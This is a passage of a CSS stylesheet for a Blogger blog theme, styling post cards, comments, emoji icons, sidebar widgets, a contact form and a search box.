calc(100% / 2);overflow: visible;margin: 0 0 30px;box-sizing:border-box;padding: 0 10px;}.index-post-inside-wrap {float: left;width: 100%;height: auto;box-sizing: border-box;}.index-post .post-image-wrap{float:left;width:100%;height:auto;overflow:hidden;margin:0 0 13px }.index-post .post-image-wrap .post-image-link{width:100%;height:220px;position:relative;display:block;z-index:1;overflow:hidden;border-radius:3px }.index-post .post-info{float:left;width:100%;overflow:hidden }.index-post .post-info > h2{font-size:18px;font-weight:600;line-height:1.4em;text-decoration:none;margin:0 }.index-post .post-info > h2 > a{display:block;color:#000000;transition:color .17s }.index-post .post-info > h2 > a:hover{color:#B51200 }.widget iframe,.widget img{max-width:100% }.post-meta{overflow:hidden;color:#aaa;font-size:13px;font-weight:400;padding:0 1px }.post-meta .post-author,.post-meta .post-date{float:left;display:inline-block;margin:0 10px 0 0 }.post-meta .post-author:before,.post-meta .post-date:before{font-family:FontAwesome;font-weight:400;margin:0 3px 0 0 }.post-meta .post-author:before{content:'\f007' }.post-meta .post-date:before{content:'\f017' }.post-meta a{color:#aaa;transition:color .17s }.post-meta a:hover{color:#B51200 }.post-meta .post-author .meta-avatar{float:left;height:20px;width:20px;overflow:hidden;margin:0 7px 0 0;border-radius:100%;box-shadow:0 0 3px rgba(0,0,0,0.1) }.post-meta .post-author .meta-avatar img{display:block;width:100%;height:100%;border-radius:100% }.index-post .post-meta{margin:0 }.post-snippet{position:relative;display:block;overflow:hidden;font-size:14px;line-height:1.6em;font-weight:400;margin:10px 0 0 }.index-post-footer{position:relative;float:left;width:100%;padding: 7px 0 0;margin: 7px 0 0;border-top:1px solid #f2f2f6 }a.read-more{float:right;height:28px;background-color:#fdfdff;color:#000000;font-size:12px;font-weight:600;text-transform:uppercase;line-height:28px;padding:0 13px;margin:0;border:1px solid #f2f2f6;border-radius:3px;transition:all .17s ease }a.read-more:hover{background-color:#B51200;color:#fff;border-color:#B51200 }.read-more::before{content:'\f064';font-family:FontAwesome;font-weight:400;margin:0 5px 0 0 }a.post-tag{float:left;height:28px;background-color:#fdfdff;color:#000000;font-size:12px;font-weight:600;text-transform:uppercase;line-height:28px;padding:0 13px;margin:0;border:1px solid #f2f2f6;border-radius:3px;transition:all .17s ease }a.post-tag:hover{background-color:#B51200;color:#fff;border-color:#B51200 }#breadcrumb{font-size:12px;font-weight:400;height:34px;background-color:#fdfdff;color:#aaa;line-height:34px;padding:0 15px;margin:0 0 15px;border-bottom:2px solid #f2f2f6 }#breadcrumb a{color:#aaa;transition:color .17s }#breadcrumb a:hover{color:#B51200 }#breadcrumb a,#breadcrumb em{display:inline-block }#breadcrumb .delimiter:after{content:'\f054';font-family:FontAwesome;font-size:7px;font-weight:400;font-style:normal;vertical-align:middle;margin:0 3px }.item-post h1.post-title{color:#000000;font-size:30px;line-height:1.4em;font-weight:400;position:relative;display:block;padding:0 15px;margin:0 0 15px }.static_page .item-post h1.post-title{margin:15px 0 0 }.item-post .post-body{width:100%;font-size:15px;line-height:1.6em;overflow:hidden;box-sizing:border-box;padding:20px 15px 0;margin:15px 0 20px;border-top:1px solid #f2f2f6 }.item-post .post-outer{padding:0 }.item-post .post-body img{max-width:100% }.main .widget{margin:0 }.main .Blog{border-bottom-width:0 }.post-item-inner{position:relative;float:left;width:100%;background-color:#fff;overflow:hidden;box-sizing:border-box;margin:0 0 35px;border:1px solid #ebebf3;border-radius:3px }.post-item-inner .post-meta{padding:0 15px }.post-footer{position:relative;float:left;width:100%;margin:0 }.inline-ad{position:relative;display:block;max-height:60px;margin:0 0 30px }.inline-ad > ins{display:block!important;margin:0 auto!important }.item .inline-ad{float:left;width:100%;margin:20px 0 0 }.item-post-wrap > .inline-ad{margin:0 0 20px }.post-labels{overflow:hidden;height:auto;position:relative;padding:0 15px;margin:0 0 20px }.post-labels a{float:left;height:22px;background-color:#fdfdff;color:#000000;font-size:12px;line-height:22px;font-weight:400;margin:0;padding:0 10px;border:1px solid #f2f2f6;border-radius:3px;margin:0 5px 0 0;transition:all .17s ease }.post-labels a:hover{background-color:#B51200;color:#fff;border-color:#B51200 }.post-reactions{height:28px;display:block;padding:0 15px;margin:0 0 15px }.post-reactions span{float:left;color:#000000;font-size:12px;line-height:25px;text-transform:uppercase;font-weight:600 }.reactions-inner{float:left;margin:0;height:28px }.post-share{position:relative;float:left;width:100%;overflow:hidden;background-color:#fdfdff;box-sizing:border-box;padding:15px;margin:0;border-top:2px solid #f2f2f6 }ul.share-links{position:relative;margin:0 -2.5px }.share-links li{width:calc(100% / 7);float:left;box-sizing:border-box;padding:0 2.5px;margin:0 }.share-links li a{float:left;display:inline-block;cursor:pointer;width:100%;height:32px;line-height:32px;color:#fff;font-weight:400;font-size:17px;text-align:center;box-sizing:border-box;opacity:1;border-radius:3px;transition:all .17s ease }.share-links li a:hover{opacity:.8 }ul.post-nav{position:relative;overflow:hidden;display:block;padding:0 5px;margin:0 0 35px }.post-nav li{display:inline-block;width:50% }.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px 0 0 }.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 0 0 10px }.post-nav li a{color:#000000;line-height:1.4em;display:block;overflow:hidden;transition:color .17s }.post-nav li:hover a{color:#B51200 }.post-nav li span{display:block;font-size:11px;color:#aaa;font-weight:600;text-transform:uppercase;padding:0 0 3px }.post-nav .post-prev span:before{content:"\f053";float:left;font-family:FontAwesome;font-size:10px;font-weight:400;text-transform:none;margin:0 2px 0 0 }.post-nav .post-next span:after{content:"\f054";float:right;font-family:FontAwesome;font-size:10px;font-weight:400;text-transform:none;margin:0 0 0 2px }.post-nav p{font-family: 'Poppins',Open Sans,sans-serif;font-size:12px;font-weight:400;line-height:1.5em;margin:0 }.post-nav .post-nav-active p{color:#aaa }.about-author{position:relative;display:block;overflow:hidden;background-color:#fff;padding:20px;margin:0 0 35px;border:1px solid #ebebf3;border-radius:3px }.about-author .avatar-container{position:relative;float:left;width:80px;height:80px;background-color:rgba(255,255,255,0.05);overflow:hidden;margin:0 15px 0 0 }.about-author .author-avatar{float:left;width:100%;height:100%;border-radius:3px }.author-name{overflow:hidden;display:inline-block;font-size:16px;font-weight:600;margin:0 }.author-name span{color:#000000 }.author-name a{color:#B51200;transition:opacity .17s }.author-name a:hover{opacity:.8 }.author-description{display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.6em }.author-description a:hover{text-decoration:underline }#related-wrap{overflow:hidden;background-color:#fff;margin:0 0 35px;border:1px solid #ebebf3;border-radius:3px }#related-wrap .related-tag{display:none }.related-ready{float:left;width:100%;box-sizing:border-box;padding:15px }.related-ready .loader{height:178px }ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0 }.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;padding:0 10px;margin:0 }.related-posts .post-image-link{width:100%;height:120px;position:relative;overflow:hidden;display:block;margin:0 0 10px;border-radius:3px }.related-posts .post-title{font-size:15px;font-weight:400;line-height:1.5em;display:block;margin:0 }.related-posts .post-title a{color:#000000;transition:color .17s }.related-posts .post-meta{font-size:11px;margin:0 0 3px }.related-posts .related-item:hover .post-title a{color:#B51200 }#blog-pager{float:left;width:100%;overflow:hidden;text-align:center;clear:both;margin:0 0 35px }.blog-pager-older-link{display:inline-block;height:38px;background-color:#B51200;font-size:14px;color:#fff;font-weight:600;text-transform:uppercase;line-height:38px;padding:0 15px;border-radius:3px;transition:background .17s ease }.blog-pager-older-link:before{content:'\f021';font-family:FontAwesome;font-weight:400;margin:0 5px 0 0 }.blog-pager-older-link:hover{background-color:#B51200 }.blog-post-comments{display:none;overflow:hidden;background-color:#fff;margin:0 0 35px;border:1px solid #ebebf3;border-radius:3px }.blog-post-comments .comments-title{margin:0 0 20px }.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0 }#disqus_thread{float:left;width:100%;padding:10px 15px;box-sizing:border-box }.blog-post-comments .fb_iframe_widget{box-sizing:border-box;padding:0 5px }#comments{margin:0 }#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important }#gpluscomments iframe{float:left!important;width:100% }.comments{display:block;clear:both;padding:0 15px;margin:0;color:#000000 }.comments .comment-thread > ol{padding:0 }.comments > h3{font-size:13px;font-weight:400;font-style:italic;padding-top:1px }.comments .comments-content .comment{list-style:none;margin:0;padding:0 0 8px }.comments .comments-content .comment:first-child{padding-top:0 }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left;overflow:hidden;position:absolute }.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:100% }.comments .comment-block{overflow:hidden;padding:0 0 20px }.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px }.comments .comments-content .inline-thread{padding:0 }.comments .comment-actions{float:left;width:100%;position:relative;margin:0 }.comments .comments-content .comment-header{font-size:16px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #ebebf3 }.comments .comments-content .comment-header a{color:#000000;transition:color .17s }.comments .comments-content .comment-header a:hover{color:#B51200 }.comments .comments-content .user{font-family: 'Poppins',Open Sans,sans-serif;font-style:normal;font-weight:400;display:block }.comments .comments-content .icon.blog-author{display:none }.comments .comments-content .comment-content{float:left;font-size:13px;color:#5E5E5E;font-weight:400;text-align:left;line-height:1.4em;margin:10px 0 }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;background-color:#fdfdff;color:#000000;font-weight:400;font-size:10px;border:1px solid #f2f2f6;border-radius:3px;transition:all .17s ease }.comments .comment .comment-actions a:hover{color:#fff;background-color:#B51200;border-color:#B51200;text-decoration:none }.comments .comments-content .datetime{float:left;font-size:11px;font-weight:400;color:#aaa;position:relative;padding:0 1px;margin:5px 0 0;display:block }.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa }.comments .thread-toggle{margin-bottom:4px }.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0 }.comments .thread-count a,.comments .continue a{transition:opacity .17s }.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8 }.comments .continue a{display:none }.comments .thread-expanded{padding:5px 0 0 }.comments .thread-chrome.thread-collapsed{display:none }.thread-arrow:before{content:'';font-family:FontAwesome;color:#000000;font-weight:400;margin:0 2px 0 0 }.comments .thread-expanded .thread-arrow:before{content:'\f0d7' }.comments .thread-collapsed .thread-arrow:before{content:'\f0da' }.comments .comments-content .comment-thread{margin:0 }.comments .continue a{padding:0 0 0 60px;font-weight:400 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{display:none }#comment-editor{margin:0 0 20px }.sora-moji{display:inline-block;height:18px;width:18px;vertical-align:middle;background-size:100%;background-repeat:no-repeat;margin:0 }.mj-0{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYNXXwIznCjI-tPlwTb-LNZYniv7fJqxnjov2B-LFPwgfGOjoFuVz6N6U7mlNovhJpV0_CNEA5yZHK5qP7WXeB-LfzjcIS_clFqehNukvmSYu-PWJSIPWz3yIuCnfC6cX_fp3-GBopcXxI/s1600/1f44d.png) }.mj-1{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGQtd2G53zGtI1MEPQtUYv7VGdH3VIPNw7tiyoVgJpuYDMIpN6HHb-v1SvWix40Ma3b42vOsyBeE5gNfp_YsYEnWtxAInf0rk5xLp_gq7d3o_KNgUblYrOuXQCUtNz0jo3suZiCiM4qdr9/s1600/1f600.pngg) }.mj-2{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAjE-AfXOdpwAZpE5FLIVa6fKs2ahyhr6YVQ8KqpRzqxRiLSMFBPmIDHaghqo9EeRzH4J0HvCMbPB7fkr50tXgZJtG-o-jQOS4yeWkeJ_6rVlHz6a7dSv4bpJAVXMgHhtjy3AdQj02kuen/s1600/1f615.png) }.mj-3{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbt0lwrHFKL_zpOHFKymlPr3wcRY0yNKJAbVsdxpfILElaanzYoJUr7RYtVFOFqbEWUPKnWDAcLtXD9mW1I6-hxkpJzNG11Jyp60O8FkZeOGICsKo-2TWVvrrFtUNf4eY_chbWkjUF3ZgP/s1600/1f601.png) }.mj-4{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqHGuApGa3Dol8CRONit2JFTpVL3SS2_TsJFswyBXgQv2dIvFcLjEhAdbhE4rPLLj5P6mP2IBgi6adgepnDo_t93dpnXE_WHdmLpfh1YC-5C4KoN5pDDPGAVUnrtaRvmmSXz-6IN400EvU/s1600/1f60f.png) }.mj-5{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiee-6n57jtu5NW1cssGdTnJZHZS3OsLTAiYHHUC5ee4Ymodrl8gThTkb39ic_ANlYaxN9ej_ZPpkGrA0TBmoi2auZM_nyGpJ-Fib-0bq_dvWh6kWcEsEDOUYcEg_OeQQUXu8DjTAre7BY2/s1600/1f603.png) }.mj-6{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgssakCiE7CvrgRmWlHpabXsS6PVkn-Oa3dX5BJyVtO1rUdiVjn0I0jweRC6w4US6qt6ziQT9eJ-Pl13hVY9UrK8yZVwmgpZfufI3hLHU1pBA6lULYFVKpq2SqUk9NHNIfRKKeGwHefSMM7/s1600/1f62c.png) }.mj-7{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEJ2-B0_fRhHJiI5fVo8gjSx4Ebfg9R5fOLHPi8CuQ2IOYi-OoHmt2OSjBgL2P9c_RIiNOieen7z7H3duAWbEC5mX4s_Rw2ahyphenhyphenAsCNIPF1nddrBg1lwX3FLFYf7rEASjD2uaa1MxrNHk43/s1600/1f604.png) }.mj-8{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtTqYKu3DD3usuZPdLsvc5w0Q-X7l5_kaK59srZ-GHtKwiy1bynNRe4133Yr2F_a53Px6UCM5vPcAtyQxZezSFquG1Rx08zoq5UGzYjgWBTOBanbNXXxISky5tdFktWN_W2qV9z7KMV7sg/s1600/1f61e.png) }.mj-9{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgffwzAU9-UP3FxgZuOEVtYPBbufciccBNO2xAgv11bKu8KJiFE_0kn9yyMXOqHnwx0as9Xwvukbky4vFCV1xUBm5p4bwU89RnBHofolg4LyibZMCfmM596DOXzTJPAsHX2O-U8Xa8oLwl/s1600/1f62d.png) }.mj-10{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLskzne48qkmTIPjjOpFlyU2diR9CbHFLUb94lZEkseDzwTvid-WB8f4-CFozS2d-yYIEWnWy08BC-w6GPyGvnW6Fo-dppg_4FE-X5fcU_AKwhS3gKiJ66MxRTNOS0aZKYurSLZ-1QzLMK/s1600/1f616.png) }.mj-11{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhILKT0RQ0srWt_BsOvUbEp-AA-LzL2UApDgYFpF2hYWbuG30q82VH1ZjhhpQ3K24aeL5FyhVV7-1YnXS9gjKMMow_M2AOVj2CZH7ED7G7Sh5-0I3l34zEfjyv4JHBG5sL7AyLzx9a1iRtY/s1600/1f61c.png) }.mj-12{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIZehguXka_TGnzqWuLlgNeUkLq1fRuqmEpSuVi136w50sf2G-cKbJHvJ_lyy93qOA-oo18TET3JpYbXlN15ID2g_C0GFYr_C5ThFhBkVbIjTXRUoWR3LMDhd9h2Twv9nsSTqUIiTvtstM/s1600/1f62e.png) }.mj-13{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq2M6VUZNpuTGIDik0byNwyf26kunQHzC4Z8i4jcKn8Jz6XVfMl48q-dwrARt5ij3yJsMe-CvFHJa1y5JQYxD3dFEWNfgI2fhgd16Hdz4mtTVwz1xvCwnAYaFsobxDUmGl5k4t2AsKnGt1/s1600/1f606.png) }.mj-14{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguzrDjvxFbK_WE2icbL3rXt7xcCPMAvIbiuxT09D-QwlDpijdGJoHYkgtuZydRCq-d-TFs9u3_Wta0ZfJRiCg9EBgX5jgMLZq4wFkaYaAzpQSl9kG29BS7WEwwrJO2W80z4odbg3PwP0qC/s1600/1f609.png) }.mj-15{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4bBQqQfaUjjy4KCchjegsG4XhLRLMrE1y3AibJzCPuY0PXku2K_oaMo-pdFmMMYN5E1tKLKaqomhSImJIm7nbERYT62u84CM0fQa1IWBPs-eVLtkBLVMk9hQCk7dhFSbg8HCtxdX8z2xm/s1600/1f614.png) }.mj-16{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOZY2tnEl0ErpUR7a__6f1114buiw3NLlPCNFr7u4qilsIkCcHfm5dHgnoxfoEYSIvLSzZYVLWbE0lzfTLoVyJFDCImA_FAgT98XxQYUdfECwHoMRDvG-C2VU8DMapDkuiaHAY8dMxn1cb/s1600/1f619.png) }.mj-17{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuKsJ9qBBUILdVjzjRui0XixdaIAnRVugUPC8EM37rYUmTBRW7I54s7JuojtVlmz1nK9ACsAkqo00GWiKRsVfRt1Ev6EinaUTv37Fp3FTNaj-0BYxfMAwpLzUK_5yPHLCeuEVCmbieDrgd/s1600/1f625.png) }.mj-18{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGACz3-ViI3DY2CFx6MxfSIMUOR2uWOIx2ZcHV_yafNsjl-5zNLrSMFznbnfI93tyqUMSrxN_7fno9MjO0OyllC66bzP05siIheJ-nOhSxnFGRSDDaleGmYQ1_1jptgW0WTNnBHAXTzRT-/s1600/1f620.png) }.mj-19{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYUa77HUGfzkKPfQdsh6U9HzrT9fRgqKwF7P5WbCs6eO6p8siH-hVSFNT9suVdjFCASfFNCKKZ0usw6e06VkQv8OJD6nZ3vgn2Nf4fWt7wCkxZGd9mWM7RW1FcRlpHBS_Q9sNedZMid5e-/s1600/1f60e.png) }.mj-20{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpj9N8HwizqJXbdx4kCgC47kiEVCptOn-d44cN-qrAAIZMIrMP2_o6bMbYvk7yVXaEp8zkUXuiZQC_d-9javdOpNPnsmu2XcjcU1IV1uHdYdnWMDX3LZcbNzr9QEL-H4a_FRVeWFitT7P0/s1600/1f624.png) }.mj-21{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKeLNm56xlO_fdqYBJUt1t-EKCrdeYDziVmN6DdH5JnEgtZsHze6bZ81dBjzsToK7AdwcQ9zu4yyGf6SG1-etUbIAaCcv_jxzVIxgLIaLjnh9ZUd0dZtwy0I35BRH6W3G4LCDBBc6xTSOw/s1600/1f634.png) }.mj-22{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaVLBob9TEuEOL8F8mbTRnG6Ju-Arz9mqCFwZW60aS_Qx3H2gWVJhBy_2VyXtPOiYzjCeuROqosVAgLUs3JT3gcXcYr9EZEVSQMFr__lSge-Lgu3ti4uLDK0Jz-2Mi-duk074tVoQYcszS/s1600/1f635.png) }.mj-23{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuXi90uP0X8FdsaDHvHbfRo4tthEqkQjYGuyCGX548UKui1aCQYyuASj78q5rk42nGp0uR4HlErftCSge36DjeQOHM52shXuF17mEfRs1oZH3hhYSWcI0zqJd1eoqFL_35TZ7TYjlBR7pJ/s1600/1f637.png) }.mj-24{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2Ou-HAjnOliW9vkvCPTtZgU5Git5PAK3_v0OeVprpZrCFEriv6fupB1wJeOBLKbeb9tEyTC__jjtCVa3IQO6ijHIx3l500W1HJ4vEUcBAD7Rao7AkhGe4FxzybyIOE6K3nl7fHxW-VJAL/s1600/1f35c.png) }.mj-25{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivkvLBFfls_bSp6eKvSw3Ztp_5NogS5d8YxKQhWXzzjFJhQglyif0p5gaBrO1hu6wP-f3mAU6gFew1tJ8yYwGlgDhIqb5aibS05Y9UyO-5gsbPhib9o6Fm9kmzCmS3GQxx6Wjay6NU7PcZ/s1600/1f60d.png) }.mj-26{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdMRM0zai-myyNpfjiIwxG89Wu03XFlYWj_Us80knwds5AOqo3WI7McLDBNsOZfNL6EvfGxKb2FV8W4I1t_GdayZG-42SQZwzMFliMma5dHmvbrCNk6eQRIm_wDNueYaMJ2yqdLhLeFBkr/s1600/1f496.png) }.emoji-toggle{display:inline-block;background-color:#B51200;color:#fff;height:26px;line-height:26px;font-size:14px;cursor:pointer;padding:0 10px;margin:0 0 10px;border-radius:2px;transition:background .17s ease }.emoji-toggle:hover{background-color:#B51200 }#emoji-box{display:none;padding:20px 0 0;margin:10px 0;border-top:1px dashed #ccc }#emoji-box .mj-item{display:inline-block;text-align:center;font-size:12px;font-weight:700;padding:0 10px;margin:0 0 10px }#emoji-box .sora-moji{display:block;margin:0 0 5px }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#000000;font-weight:600;margin:0 0 15px }.post-body h1,.post-body h2{font-size:24px }.post-body h3{font-size:21px }.post-body h4{font-size:18px }.post-body h5{font-size:16px }.post-body h6{font-size:13px }blockquote{font-style:italic;padding:10px;margin:0;border-left:4px solid #B51200 }blockquote:before,blockquote:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;color:#aaa;line-height:1 }blockquote:before{content:'\f10d';margin:0 10px 0 0 }blockquote:after{content:'\f10e';margin:0 0 0 10px }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul{padding:0 0 0 20px }.post-body ul li:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:400;margin:0 5px 0 0 }.post-body u{text-decoration:underline }.post-body a{transition:color .17s ease }.post-body strike{text-decoration:line-through }.contact-form{overflow:hidden }.contact-form .widget-title{display:none }.contact-form .contact-form-name{width:calc(50% - 5px) }.contact-form .contact-form-email{width:calc(50% - 5px);float:right }.sidebar .widget{position:relative;overflow:hidden;background-color:#fff;box-sizing:border-box;padding:0;margin:0 0 35px;}.sidebar .widget-title{position:relative;float:left;width:100%;margin:0 }.sidebar .widget-title > h3{position:relative;display:block;height:34px;font-size:17px;color:transparent;font-weight:600;line-height:34px;padding:0;margin:0;border-bottom:2px solid #f2f2f6 }.sidebar .widget-content{float:left;width:100%;box-sizing:border-box;padding:15px 0;margin:0 }ul.social-counter{margin:0 -5px }.social-counter li{float:left;width:20%;box-sizing:border-box;padding:0 5px;margin:10px 0 0 }.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){margin-top:0 }.social-counter li a{display:block;height:40px;font-size:22px;color:#fff;text-align:center;line-height:40px;border-radius:2px;transition:opacity .17s }.social-counter li a:hover{opacity:.8 }.list-label li{position:relative;display:block;padding:7px 0;border-top:1px dotted #ebebf3 }.list-label li:first-child{padding-top:0;border-top:0 }.list-label li:last-child{padding-bottom:0;border-bottom:0 }.list-label li a{display:block;color:#000000;font-size:13px;font-weight:400;text-transform:capitalize;transition:color .17s }.list-label li a:before{content:"\f054";float:left;color:#000000;font-weight:400;font-family:FontAwesome;font-size:6px;margin:6px 3px 0 0;transition:color .17s }.list-label li a:hover{color:#B51200 }.list-label .label-count{position:relative;float:right;font-size:11px;font-weight:400;text-align:center;line-height:16px }.cloud-label li{position:relative;float:left;margin:0 5px 5px 0 }.cloud-label li a{display:block;height:26px;background-color:#fdfdff;color:#000000;font-size:12px;line-height:26px;font-weight:400;padding:0 10px;border:1px solid #f2f2f6;border-radius:3px;transition:all .17s ease }.cloud-label li a:hover{color:#fff;background-color:#B51200;border-color:#B51200 }.cloud-label .label-count{display:none }.sidebar .FollowByEmail > .widget-title > h3{margin:0 }.FollowByEmail .widget-content{position:relative;overflow:hidden;text-align:center;font-weight:400;box-sizing:border-box;padding:20px }.FollowByEmail .widget-content > h3{font-size:17px;color:transparent;font-weight:600;margin:0 0 13px }.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden }.FollowByEmail .follow-by-email-inner{position:relative }.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:32px;color:#000000;font-size:11px;font-family:inherit;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid #eee;border-radius:3px;transition:ease .17s }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:32px;font-family:inherit;font-size:11px;color:#fff;background-color:#B51200;text-transform:uppercase;text-align:center;font-weight:600;cursor:pointer;margin:0;border:0;border-radius:3px;transition:background .17s ease }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#B51200 }#ArchiveList ul.flat li{color:#000000;font-size:13px;font-weight:400;padding:7px 0;border-bottom:1px dotted #eaeaea }#ArchiveList ul.flat li:first-child{padding-top:0 }#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0 }#ArchiveList .flat li > a{display:block;color:#000000;transition:color .17s }#ArchiveList .flat li > a:hover{color:#B51200 }#ArchiveList .flat li > a:before{content:"\f054";float:left;color:#000000;font-weight:400;font-family:FontAwesome;font-size:6px;margin:6px 3px 0 0;display:inline-block;transition:color .17s }#ArchiveList .flat li > a > span{position:relative;float:right;width:16px;height:16px;background-color:#B51200;color:#fff;font-size:11px;font-weight:400;text-align:center;line-height:16px }.PopularPosts .post{overflow:hidden;padding:15px 0 0;margin:15px 0 0;border-top:1px dotted #ebebf3 }.PopularPosts .post:first-child{padding:0;margin:0;border:0 }.PopularPosts .post-image-link{position:relative;width:75px;height:60px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0;border-radius:3px }.PopularPosts .post-info{overflow:hidden }.PopularPosts .post-title{font-size:15px;font-weight:400;line-height:1.5em;margin:0 }.PopularPosts .post-title a{display:block;color:#000000;transition:color .17s }.PopularPosts .post:hover .post-title a{color:#B51200 }.PopularPosts .post-date:before{font-size:10px }.Text{font-size:13px }.contact-form-widget{float:left;width:100%;box-sizing:border-box;padding:15px }.contact-form-widget form{font-weight:400 }.contact-form-widget form > p{margin:0 }.contact-form-widget form > span{color:red }.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebf3;border-radius:3px }.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebf3;border-radius:3px }.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebf3;border-radius:3px }.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#B51200;font-family:inherit;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;border-radius:3px;transition:background .17s ease }.contact-form-button-submit:hover{background-color:#B51200 }.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262 }.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9 }.contact-form-cross{margin:0 0 0 3px }.contact-form-error-message,.contact-form-success-message{margin:0 }.BlogSearch .search-input{float:left;width:75%;height:30px;background-color:#fff;font-weight:400;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;border:1px solid #ebebf3;border-right-width:0;border-radius:3px 0 0 3px }.BlogSearch .search-action{float:right;width:25%;height:30px;font-family:inherit;font-size:13px;line-height:30px;cursor:pointer;box-sizing:border-box;background-color:#B51200;color:#fff;padding:0 5px;border:0;border-radius:0 3px 3px 0;transition:background .17s ease }.BlogSearch .search-action:hover{background-color:#B51200 }.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .17s ease }.Profile .profile-datablock{margin:0 }.Profile .profile-data .g-profile{display:block;font-size:18px;color:#000000;font-weight:700;margin:0 0 5px;transition:color .17s ease }.Profile .profile-data .g-profile:hover{color:#B51200 }.Profile .profile-info > .profile-link{color:#000000;font-size:11px;margin:5px 0 0;transition:color .17s ease }.Profile .profile-info > .profile-link:hover{color:#B51200 }.Profile .profile-datablock .profile-textblock{display:none }.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0 }.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left }.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right 